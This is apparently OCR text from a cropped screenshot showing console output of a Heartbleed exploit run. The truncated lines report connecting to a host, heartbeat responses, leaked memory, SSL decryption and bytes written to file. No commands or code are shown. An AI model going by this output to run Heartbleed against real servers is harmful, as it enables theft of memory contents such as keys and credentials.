
* [ connecting to 192
* [ connected to 192.
* [ <3 <3 <3 heart bl
* [ heartbeat returne
* [ decrypting SSL pa
* [ heartbleed leaked
* [ final record type
* [ wrote 16381 bytes
* [ heartbeat returne
* [ decrypting SSL pa
* [ final record type
* [ wrote 16384 bytes